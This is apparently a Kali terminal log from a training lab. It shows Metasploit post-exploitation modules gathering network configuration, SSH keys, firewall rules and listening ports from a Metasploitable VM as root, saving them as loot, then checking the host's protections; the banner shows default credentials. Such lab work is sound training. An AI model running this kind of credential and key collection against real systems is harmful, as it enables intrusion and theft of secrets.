 root@kali: /home/kali/Desktop
File Actions Edit View Help
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
resource (modules/post.rc)> run post/linux/gather/enum_network
[*] Running module against metasploitable (192.168.164.136)
[*] Module running as root
[+] Info:
[+]
Wa
rning: Never expose this VM to an untrusted network!Contact: msfdev[at]metasploit.comLogin with msfadmin/msfadmin to get started
[+] Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[*] Collecting data...
[+] Network config stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_556789.txt
[+] Route table stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_419329.txt
[+] Firewall config stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_536304.txt
[+] DNS config stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_836041.txt
[+] SSHD config stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_365700.txt
[+] Host file stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_825778.txt
[+] SSH keys stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_798464.txt
[+] Active connections stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_410221.txt
[+] Wireless information stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_493965.txt
[+] Listening ports stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_879324.txt
[+] If-Up/If-Down stored in /.msf4/loot/20230407020243_default_192.168.164.136_linux.enum.netwo_098491.txt
resource (modules/post.rc)> run post/linux/gather/enum_protections
[*] Running module against 192.168.164.136 [metasploitable]
[*] Info:
[*]
Wa
rning: Never expose this VM to an untrusted network!Contact: msfdev[at]metasploit.comLogin with msfadmin/msfadmin to get started
[*] Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[*] Finding system protections...
[+] ASLR is enabled
[-] Failed to open file: /proc/sys/kernel/exec-shield: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/yama/ptrace_scope: core_channel_open: Operation failed: 1
[*] Finding installed applications...
[+] ufw found: /usr/sbin/ufw
[+] iptables found: /sbin/iptables
[+] logrotate found: /usr/sbin/logrotate
[+] tcpdump found: /usr/sbin/tcpdump